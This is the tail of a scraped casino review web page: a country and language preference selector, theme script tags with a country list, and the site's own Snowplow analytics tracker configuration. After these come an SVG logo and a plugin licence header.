															<li data-id="ZA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZA"></use></svg><span>South Africa</span></li>
															<li data-id="GS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GS"></use></svg><span>South Georgia and the South Sandwich Islands</span></li>
															<li data-id="KR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#KR"></use></svg><span>South Korea</span></li>
															<li data-id="SS" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SS"></use></svg><span>South Sudan</span></li>
															<li data-id="ES" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ES"></use></svg><span>Spain</span></li>
															<li data-id="LK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#LK"></use></svg><span>Sri Lanka</span></li>
															<li data-id="SD" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SD"></use></svg><span>Sudan</span></li>
															<li data-id="SR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SR"></use></svg><span>Suriname</span></li>
															<li data-id="SJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SJ"></use></svg><span>Svalbard and Jan Mayen</span></li>
															<li data-id="SZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SZ"></use></svg><span>Swaziland</span></li>
															<li data-id="SE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SE"></use></svg><span>Sweden</span></li>
															<li data-id="CH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#CH"></use></svg><span>Switzerland</span></li>
															<li data-id="SY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#SY"></use></svg><span>Syrian Arab Republic</span></li>
															<li data-id="TW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TW"></use></svg><span>Taiwan</span></li>
															<li data-id="TJ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TJ"></use></svg><span>Tajikistan</span></li>
															<li data-id="TZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TZ"></use></svg><span>Tanzania</span></li>
															<li data-id="TH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TH"></use></svg><span>Thailand</span></li>
															<li data-id="TL" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TL"></use></svg><span>Timor-Leste</span></li>
															<li data-id="TG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TG"></use></svg><span>Togo</span></li>
															<li data-id="TK" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TK"></use></svg><span>Tokelau</span></li>
															<li data-id="TO" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TO"></use></svg><span>Tonga</span></li>
															<li data-id="TT" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TT"></use></svg><span>Trinidad and Tobago</span></li>
															<li data-id="TN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TN"></use></svg><span>Tunisia</span></li>
															<li data-id="TR" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TR"></use></svg><span>Turkey</span></li>
															<li data-id="TM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TM"></use></svg><span>Turkmenistan</span></li>
															<li data-id="TC" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TC"></use></svg><span>Turks and Caicos Islands</span></li>
															<li data-id="TV" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#TV"></use></svg><span>Tuvalu</span></li>
															<li data-id="UG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UG"></use></svg><span>Uganda</span></li>
															<li data-id="UA" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UA"></use></svg><span>Ukraine</span></li>
															<li data-id="AE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#AE"></use></svg><span>United Arab Emirates</span></li>
															<li data-id="GB" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#GB"></use></svg><span>United Kingdom</span></li>
															<li data-id="UM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UM"></use></svg><span>United States Minor Outlying Islands</span></li>
															<li data-id="US" class="_active"><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#US"></use></svg><span>United States</span></li>
															<li data-id="UY" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UY"></use></svg><span>Uruguay</span></li>
															<li data-id="UZ" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#UZ"></use></svg><span>Uzbekistan</span></li>
															<li data-id="VU" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VU"></use></svg><span>Vanuatu</span></li>
															<li data-id="VE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VE"></use></svg><span>Venezuela</span></li>
															<li data-id="VN" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VN"></use></svg><span>Vietnam</span></li>
															<li data-id="VG" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VG"></use></svg><span>Virgin Islands, British</span></li>
															<li data-id="VI" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#VI"></use></svg><span>Virgin Islands, U.S.</span></li>
															<li data-id="WF" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#WF"></use></svg><span>Wallis and Futuna</span></li>
															<li data-id="EH" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#EH"></use></svg><span>Western Sahara</span></li>
															<li data-id="YE" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#YE"></use></svg><span>Yemen</span></li>
															<li data-id="ZM" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZM"></use></svg><span>Zambia</span></li>
															<li data-id="ZW" ><svg width="24" height="24" class="_flag-icon"><use href="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/flags-round.svg#ZW"></use></svg><span>Zimbabwe</span></li>
													</ul>
						<span class="_empty-text">No results</span>
					</div>
				</div>
			</div>
		</div>
					<div class="_form-field">
				<span class="_label">Country preferences</span>
				<div class="ac-select">
					<input type="text" name="language" data-action="data-switch:value" value="https://wegamble.org/casino-reviews/maneki-casino/">
					<span>
						<span data-append="lang-switch:label">English</span>
						<i class="_arrow ac-icon-drop-down"></i>
					</span>
					<div class="_drop-down">
						<div class="_list">
							<ul data-action="lang-switch:list">
																	<li data-lang-url="https://wegamble.org/casino-reviews/maneki-casino/" class="_active">
										<span>English</span>
									</li>
																	<li data-lang-url="https://wegamble.org/fr/avis-casinos/maneki-casino/" class="">
										<span>Français</span>
									</li>
															</ul>
						</div>
					</div>
				</div>
			</div>
				<div>
			We'll filter our recommendations to only display websites available in your country and currency.		</div>
		<a href="#" class="ac-button" data-action="data-switch:save">
			<span>Save Preferences</span>
			<span class="_load"><i class="ac-icon-restart"></i></span>
		</a>
	</div>
</template>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="ac-main-script-js-extra">
/* <![CDATA[ */
var ac_theme_vars = {"version":"1.0.0","admin_ajax":"https:\/\/wegamble.org\/wp-admin\/admin-ajax.php","site":"https:\/\/wegamble.org","uploads":"https:\/\/wegamble.org\/wp-content\/uploads","strings":{"casino_review":"Casino Review","pages":"Pages","more_casino_reviews":"More casino reviews (%d)","more_pages":"More pages (%d)","no_results":"No results found"},"tracking":{"vertical":null},"post_id":"3082"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/main.js?ver=1.0.0-1765353485" id="ac-main-script-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/single.js?ver=1.0.0-1765353485" id="ac-script-single-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ac-script-review-js-extra">
/* <![CDATA[ */
var reviewConfig = {"countries":[{"name":"Afghanistan","isoCode":"AF"},{"name":"\u00c5land Islands","isoCode":"AX"},{"name":"Albania","isoCode":"AL"},{"name":"Algeria","isoCode":"DZ"},{"name":"American Samoa","isoCode":"AS"},{"name":"Andorra","isoCode":"AD"},{"name":"Angola","isoCode":"AO"},{"name":"Anguilla","isoCode":"AI"},{"name":"Antarctica","isoCode":"AQ"},{"name":"Antigua and Barbuda","isoCode":"AG"},{"name":"Argentina","isoCode":"AR"},{"name":"Armenia","isoCode":"AM"},{"name":"Aruba","isoCode":"AW"},{"name":"Australia","isoCode":"AU"},{"name":"Austria","isoCode":"AT"},{"name":"Azerbaijan","isoCode":"AZ"},{"name":"Bahamas","isoCode":"BS"},{"name":"Bahrain","isoCode":"BH"},{"name":"Bangladesh","isoCode":"BD"},{"name":"Barbados","isoCode":"BB"},{"name":"Belarus","isoCode":"BY"},{"name":"Belgium","isoCode":"BE"},{"name":"Belize","isoCode":"BZ"},{"name":"Benin","isoCode":"BJ"},{"name":"Bermuda","isoCode":"BM"},{"name":"Bhutan","isoCode":"BT"},{"name":"Bolivia","isoCode":"BO"},{"name":"Bonaire, Sint Eustatius and Saba","isoCode":"BQ"},{"name":"Bosnia and Herzegovina","isoCode":"BA"},{"name":"Botswana","isoCode":"BW"},{"name":"Bouvet Island","isoCode":"BV"},{"name":"Brazil","isoCode":"BR"},{"name":"British Indian Ocean Territory","isoCode":"IO"},{"name":"Brunei","isoCode":"BN"},{"name":"Bulgaria","isoCode":"BG"},{"name":"Burkina Faso","isoCode":"BF"},{"name":"Burma","isoCode":"MM"},{"name":"Burundi","isoCode":"BI"},{"name":"Cambodia","isoCode":"KH"},{"name":"Cameroon","isoCode":"CM"},{"name":"Canada","isoCode":"CA"},{"name":"Cape Verde","isoCode":"CV"},{"name":"Cayman Islands","isoCode":"KY"},{"name":"Central African Republic","isoCode":"CF"},{"name":"Chad","isoCode":"TD"},{"name":"Chile","isoCode":"CL"},{"name":"China","isoCode":"CN"},{"name":"Christmas Island","isoCode":"CX"},{"name":"Cocos (Keeling) Islands","isoCode":"CC"},{"name":"Colombia","isoCode":"CO"},{"name":"Comoros","isoCode":"KM"},{"name":"Congo","isoCode":"CG"},{"name":"Cook Islands","isoCode":"CK"},{"name":"Costa Rica","isoCode":"CR"},{"name":"C\u00f4te d'Ivoire","isoCode":"CI"},{"name":"Croatia","isoCode":"HR"},{"name":"Cuba","isoCode":"CU"},{"name":"Cura\u00e7ao","isoCode":"CW"},{"name":"Cyprus","isoCode":"CY"},{"name":"Czech Republic","isoCode":"CZ"},{"name":"Denmark","isoCode":"DK"},{"name":"Djibouti","isoCode":"DJ"},{"name":"Dominica","isoCode":"DM"},{"name":"Dominican Republic","isoCode":"DO"},{"name":"Ecuador","isoCode":"EC"},{"name":"Egypt","isoCode":"EG"},{"name":"El Salvador","isoCode":"SV"},{"name":"Equatorial Guinea","isoCode":"GQ"},{"name":"Eritrea","isoCode":"ER"},{"name":"Estonia","isoCode":"EE"},{"name":"Ethiopia","isoCode":"ET"},{"name":"Falkland Islands (Malvinas)","isoCode":"FK"},{"name":"Faroe Islands","isoCode":"FO"},{"name":"Fiji","isoCode":"FJ"},{"name":"Finland","isoCode":"FI"},{"name":"France","isoCode":"FR"},{"name":"French Guiana","isoCode":"GF"},{"name":"French Polynesia","isoCode":"PF"},{"name":"French Southern Territories","isoCode":"TF"},{"name":"Gabon","isoCode":"GA"},{"name":"Gambia","isoCode":"GM"},{"name":"Georgia","isoCode":"GE"},{"name":"Germany","isoCode":"DE"},{"name":"Ghana","isoCode":"GH"},{"name":"Gibraltar","isoCode":"GI"},{"name":"Greece","isoCode":"GR"},{"name":"Greenland","isoCode":"GL"},{"name":"Grenada","isoCode":"GD"},{"name":"Guadeloupe","isoCode":"GP"},{"name":"Guam","isoCode":"GU"},{"name":"Guatemala","isoCode":"GT"},{"name":"Guernsey","isoCode":"GG"},{"name":"Guinea-Bissau","isoCode":"GW"},{"name":"Guinea","isoCode":"GN"},{"name":"Guyana","isoCode":"GY"},{"name":"Haiti","isoCode":"HT"},{"name":"Heard Island and McDonald Islands","isoCode":"HM"},{"name":"Holy See (Vatican City State)","isoCode":"VA"},{"name":"Honduras","isoCode":"HN"},{"name":"Hong Kong","isoCode":"HK"},{"name":"Hungary","isoCode":"HU"},{"name":"Iceland","isoCode":"IS"},{"name":"India","isoCode":"IN"},{"name":"Indonesia","isoCode":"ID"},{"name":"Iran","isoCode":"IR"},{"name":"Iraq","isoCode":"IQ"},{"name":"Ireland","isoCode":"IE"},{"name":"Isle of Man","isoCode":"IM"},{"name":"Israel","isoCode":"IL"},{"name":"Italy","isoCode":"IT"},{"name":"Ivory Coast","isoCode":"CI"},{"name":"Jamaica","isoCode":"JM"},{"name":"Japan","isoCode":"JP"},{"name":"Jersey","isoCode":"JE"},{"name":"Jordan","isoCode":"JO"},{"name":"Kazakhstan","isoCode":"KZ"},{"name":"Kenya","isoCode":"KE"},{"name":"Kiribati","isoCode":"KI"},{"name":"North Korea","isoCode":"KP"},{"name":"Kosovo","isoCode":"XK"},{"name":"Kuwait","isoCode":"KW"},{"name":"Kyrgyzstan","isoCode":"KG"},{"name":"Lao People's Democratic Republic","isoCode":"LA"},{"name":"Latvia","isoCode":"LV"},{"name":"Lebanon","isoCode":"LB"},{"name":"Lesotho","isoCode":"LS"},{"name":"Liberia","isoCode":"LR"},{"name":"Libya","isoCode":"LY"},{"name":"Liechtenstein","isoCode":"LI"},{"name":"Lithuania","isoCode":"LT"},{"name":"Luxembourg","isoCode":"LU"},{"name":"Macao","isoCode":"MO"},{"name":"North Macedonia","isoCode":"MK"},{"name":"Madagascar","isoCode":"MG"},{"name":"Malawi","isoCode":"MW"},{"name":"Malaysia","isoCode":"MY"},{"name":"Maldives","isoCode":"MV"},{"name":"Mali","isoCode":"ML"},{"name":"Malta","isoCode":"MT"},{"name":"Marshall Islands","isoCode":"MH"},{"name":"Martinique","isoCode":"MQ"},{"name":"Mauritania","isoCode":"MR"},{"name":"Mauritius","isoCode":"MU"},{"name":"Mayotte","isoCode":"YT"},{"name":"Mexico","isoCode":"MX"},{"name":"Micronesia","isoCode":"FM"},{"name":"Moldova","isoCode":"MD"},{"name":"Monaco","isoCode":"MC"},{"name":"Mongolia","isoCode":"MN"},{"name":"Montenegro","isoCode":"ME"},{"name":"Montserrat","isoCode":"MS"},{"name":"Morocco","isoCode":"MA"},{"name":"Mozambique","isoCode":"MZ"},{"name":"Myanmar","isoCode":"MM"},{"name":"Namibia","isoCode":"NA"},{"name":"Nauru","isoCode":"NR"},{"name":"Nepal","isoCode":"NP"},{"name":"Netherlands","isoCode":"NL"},{"name":"New Caledonia","isoCode":"NC"},{"name":"New Zealand","isoCode":"NZ"},{"name":"Nicaragua","isoCode":"NI"},{"name":"Niger","isoCode":"NE"},{"name":"Nigeria","isoCode":"NG"},{"name":"Niue","isoCode":"NU"},{"name":"Norfolk Island","isoCode":"NF"},{"name":"Northern Mariana Islands","isoCode":"MP"},{"name":"Norway","isoCode":"NO"},{"name":"Oman","isoCode":"OM"},{"name":"Pakistan","isoCode":"PK"},{"name":"Palau","isoCode":"PW"},{"name":"Palestine","isoCode":"PS"},{"name":"Panama","isoCode":"PA"},{"name":"Papua New Guinea","isoCode":"PG"},{"name":"Paraguay","isoCode":"PY"},{"name":"Peru","isoCode":"PE"},{"name":"Philippines","isoCode":"PH"},{"name":"Pitcairn","isoCode":"PN"},{"name":"Poland","isoCode":"PL"},{"name":"Portugal","isoCode":"PT"},{"name":"Puerto Rico","isoCode":"PR"},{"name":"Qatar","isoCode":"QA"},{"name":"R\u00e9union","isoCode":"RE"},{"name":"Romania","isoCode":"RO"},{"name":"Russia","isoCode":"RU"},{"name":"Rwanda","isoCode":"RW"},{"name":"Saint Barth\u00e9lemy","isoCode":"BL"},{"name":"Saint Helena","isoCode":"SH"},{"name":"Saint Kitts and Nevis","isoCode":"KN"},{"name":"Saint Lucia","isoCode":"LC"},{"name":"Saint Martin (French part)","isoCode":"MF"},{"name":"Saint Pierre and Miquelon","isoCode":"PM"},{"name":"Saint Vincent & the Grenadines","isoCode":"VC"},{"name":"Samoa","isoCode":"WS"},{"name":"San Marino","isoCode":"SM"},{"name":"Sao Tome and Principe","isoCode":"ST"},{"name":"Saudi Arabia","isoCode":"SA"},{"name":"Senegal","isoCode":"SN"},{"name":"Serbia","isoCode":"RS"},{"name":"Seychelles","isoCode":"SC"},{"name":"Sierra Leone","isoCode":"SL"},{"name":"Singapore","isoCode":"SG"},{"name":"Sint Maarten (Dutch part)","isoCode":"SX"},{"name":"Slovakia","isoCode":"SK"},{"name":"Slovenia","isoCode":"SI"},{"name":"Solomon Islands","isoCode":"SB"},{"name":"Somalia","isoCode":"SO"},{"name":"South Africa","isoCode":"ZA"},{"name":"South Georgia and the South Sandwich Islands","isoCode":"GS"},{"name":"South Korea","isoCode":"KR"},{"name":"South Sudan","isoCode":"SS"},{"name":"Spain","isoCode":"ES"},{"name":"Sri Lanka","isoCode":"LK"},{"name":"St. Vincent and the Grenadines","isoCode":"VC"},{"name":"Sudan","isoCode":"SD"},{"name":"Suriname","isoCode":"SR"},{"name":"Svalbard and Jan Mayen","isoCode":"SJ"},{"name":"Swaziland","isoCode":"SZ"},{"name":"Sweden","isoCode":"SE"},{"name":"Switzerland","isoCode":"CH"},{"name":"Syrian Arab Republic","isoCode":"SY"},{"name":"Taiwan","isoCode":"TW"},{"name":"Tajikistan","isoCode":"TJ"},{"name":"Tanzania","isoCode":"TZ"},{"name":"Thailand","isoCode":"TH"},{"name":"Timor-Leste","isoCode":"TL"},{"name":"Togo","isoCode":"TG"},{"name":"Tokelau","isoCode":"TK"},{"name":"Tonga","isoCode":"TO"},{"name":"Trinidad and Tobago","isoCode":"TT"},{"name":"Tunisia","isoCode":"TN"},{"name":"Turkey","isoCode":"TR"},{"name":"Turkmenistan","isoCode":"TM"},{"name":"Turks and Caicos Islands","isoCode":"TC"},{"name":"Tuvalu","isoCode":"TV"},{"name":"Uganda","isoCode":"UG"},{"name":"Ukraine","isoCode":"UA"},{"name":"United Arab Emirates","isoCode":"AE"},{"name":"United Kingdom","isoCode":"GB"},{"name":"United States Minor Outlying Islands","isoCode":"UM"},{"name":"United States","isoCode":"US"},{"name":"Uruguay","isoCode":"UY"},{"name":"Uzbekistan","isoCode":"UZ"},{"name":"Vanuatu","isoCode":"VU"},{"name":"Venezuela","isoCode":"VE"},{"name":"Vietnam","isoCode":"VN"},{"name":"Virgin Islands, British","isoCode":"VG"},{"name":"Virgin Islands, U.S.","isoCode":"VI"},{"name":"Wallis and Futuna","isoCode":"WF"},{"name":"Western Sahara","isoCode":"EH"},{"name":"Yemen","isoCode":"YE"},{"name":"Zambia","isoCode":"ZM"},{"name":"Zimbabwe","isoCode":"ZW"}],"iconPath":"https:\/\/wegamble.org\/wp-content\/themes\/wegamble\/assets\/dist\/images\/flags.svg"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/js/review.js?ver=1.0.0-1765353485" id="ac-script-review-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cfd.wegamble.org/wg.js
body_size: 686
content:
"use strict";

;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];
p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)
};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;
n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cfd.wegamble.org/wm93g7o9431.js","snowplow"));

var collectorDomain = 'https://fdc.wegamble.org';

var urlParams = new URLSearchParams(window.location.search);

if (urlParams.get('gtm_debug')) {
  collectorDomain = 'https://co-find-dev1.mini.snplow.net';
}

window.snowplow('newTracker', 'wegamble_org_1', collectorDomain, {
  postPath: '/co.find/tv1',
  appId: 'wegamble_org',
  discoverRootDomain: true,
  cookieSameSite: 'Lax',
  contexts: {
    webPage: true, // Default
    session: true, // Adds client session context entity to events, off by default. Available in v3.5+.
    browser: true, // Adds browser context entity to events, off by default. Available in v3.9+.
    performanceNavigationTiming: true,
    performanceTiming: true,
    gaCookies: true,
    // gaCookies: { ga4: true, ua: false, ga4MeasurementId: "", cookiePrefix: "_ga_" }, // Optional
    geolocation: true,
    clientHints: true,
    clientHints: { includeHighEntropy: true }, // Optional
  }
});

window.snowplow(
  'addPlugin',
  'https://cfd.wegamble.org/pwvaxlvil075l.umd.min.js',
  ['snowplowWebVitals', 'WebVitalsPlugin']
);

window.snowplow('enableActivityTracking', {
  minimumVisitLength: 30,
  heartbeatDelay: 30
});

window.snowplow('enableLinkClickTracking');

--- FILE ---
content_type: image/svg+xml
request_url: https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg
body_size: 1410
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Artwork_-_logos" data-name="Artwork - logos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 400">
  <defs>
    <style>
      .cls-1 {
        fill: #1a2c38;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <rect class="cls-1" width="400" height="400"/>
  <g>
    <path class="cls-2" d="M117.65,179.89c-.05-12.65,8.04-19.67,22.9-19.72,10.7-.04,12.61,6.96,12.62,9.5.02,4.87-6.89,10.04-6.89,10.04,0,0,.38,3.03,6.3,3.01,5.91-.02,11.68-3.93,11.64-13.7-.04-11.23-11.8-16.36-23.42-16.32-9.72.04-35.51,1.4-35.42,27.01.08,22.75,42.98,24.75,43.03,39.32.06,15.82-17.69,20.08-23.67,20.1-5.98.02-8.44-4.27-8.45-6.63-.05-12.81,12.69-16.38,12.69-16.38,0-.94-.75-5.21-5.68-5.19-12.71.05-17.78,10.98-17.74,21.66.03,9.08,6.45,14.75,16.14,14.72,18.53-.07,39.42-9.11,39.34-29.2-.07-18.78-43.34-23.69-43.4-38.21h0Z"/>
    <path class="cls-2" d="M294.27,230.21c-.15-.36-.56-.27-1.11.18-2.1,1.73-6.91,6.65-18.16,6.69-20.5.08-24.06-33.73-24.06-33.73,0,0,15.62-11.68,18.07-16.38s-5.33-5.75-5.33-5.75c0,0-10.93,13.31-18.68,17.22.83-5.78,6.56-18.97,6.91-26.56.35-7.59-9.13-5.74-10.64-5.01.01,3.31-8.35,33.38-11.4,49.91-1.79,2.86-4.35,6.15-6.65,6.16-1.33,0-1.81-2.46-1.83-5.99-.02-4.89,2.69-12.74,2.67-17.5-.01-3.3-1.52-3.49-2.82-3.49-.29,0-1.85.05-2.14.05-3.34.01-2.25-2.85-5.24-2.84-9.21.03-20.95,10.09-21.46,25.28-3.11,2.06-7.46,4.65-9.68,4.66-2.33,0-2.91-2.16-2.92-4.02-.01-3.27,5.3-22.72,5.3-22.72,0,0,6.74-1.73,9.68-2.3,2.23-.43,2.85-.59,3.73-1.67.88-1.08,2.56-3.3,3.92-5.3,1.36-2,.02-3.54-2.5-3.53-3.32.01-12.19,2.1-12.19,2.1,0,0,4.26-18.38,4.26-18.76,0-.39-.5-.57-1.2-.56-1.61,0-4.5.87-6.34,1.53-2.82,1.01-5.12,4.47-5.58,6.08s-3.65,14.22-3.65,14.22c0,0-17.09,5.9-19.43,6.79-.15.06-.24.19-.24.33,0,.15,1.96,7.63,5.96,7.62,2.89-.01,11.29-3.45,11.29-3.45,0,0-4.33,17.22-4.31,22.95.01,3.68,1.73,7.99,8.92,7.97,6.7-.02,12.54-3.45,15.82-5.86,1.79,4.54,6.03,5.78,8.92,5.77,6.48-.02,11.49-5.17,12.11-5.86.84,1.99,2.82,5.81,7.35,5.79,2.56,0,5.21-2.89,7.17-5.65-.03.69-.03,1.27.02,1.74.78,7.13,11.37,2.94,11.93,1.94.36-5.15.13-15.7,2.19-22.21,2.73,22.21,13.1,37.14,31.74,37.08,10.42-.04,15.75-3.04,17.98-5.51,2.56-2.85,2.05-6.34,1.61-7.38h0ZM204.85,222.89c-8.95.03,2.74-23.17,10.37-23.2.01,2.99-.16,23.17-10.37,23.2Z"/>
    <path class="cls-2" d="M277.49,230.01c8.08-.03,14.34-5.35,15.48-7.08,1.48-2.25-1.72-5.65-2.74-5.59-2.55,2.44-5.22,5.39-11.2,5.42-7.05.03-5.45-7.73-5.45-7.73,0,0,13.56,1.75,19.01-8,1.74-3.12,1.81-7.44,1.11-9.3-.72-1.89-4.65-5.3-10.93-4.77-7.71.65-17.43,8.69-19.56,18.35-1.72,7.76,1.53,18.75,14.27,18.7h0,0ZM286.11,197.46c1.27-.04,1.16,2.05.81,4.24-.46,2.97-4.55,10.5-12.33,10.22.53-4.39,6.31-14.28,11.51-14.46h0Z"/>
    <path class="cls-2" d="M191.78,243.46c-1.04,0-1.92.88-1.92,1.92s.88,1.92,1.92,1.92,1.92-.88,1.92-1.92-.88-1.92-1.92-1.92Z"/>
    <path class="cls-2" d="M202.36,243.56c-.37.47-.98.96-1.88.96-1.02,0-1.64-.41-1.64-1.59v-5.74h-3.15v7.03c0,1.82,1,3.09,3.25,3.09,1.66,0,2.8-.74,3.41-1.43v1.18h3.15v-9.87h-3.15v6.38h0Z"/>
    <path class="cls-2" d="M211.91,240.72c-1.04-.18-1.57-.35-1.57-.8s.51-.67,1.25-.67c1.18,0,2.31.51,2.9,1.08l1.21-2.08c-1.06-.78-2.47-1.31-4.13-1.31-2.74,0-4.23,1.51-4.23,3.25,0,2.51,2.37,2.86,4.05,3.15,1.02.16,1.7.35,1.7.86,0,.43-.39.74-1.33.74-1.17,0-2.74-.65-3.47-1.31l-1.31,2.17c1.04.92,2.86,1.51,4.62,1.51,2.84,0,4.5-1.39,4.5-3.27,0-2.62-2.49-3.02-4.17-3.31h0s0,0,0,0Z"/>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://cfd.wegamble.org/pwvaxlvil075l.umd.min.js
body_size: 1935
content:
/*!
 * Adds the capability to track web performance metrics categorized as Web Vitals. v4.2.0 (https://github.com/snowplow/snowplow-javascript-tracker)
 * Copyright 2022 Snowplow Analytics Ltd, 2010 Anthon Pang
 * Licensed under BSD-3-Clause
 */

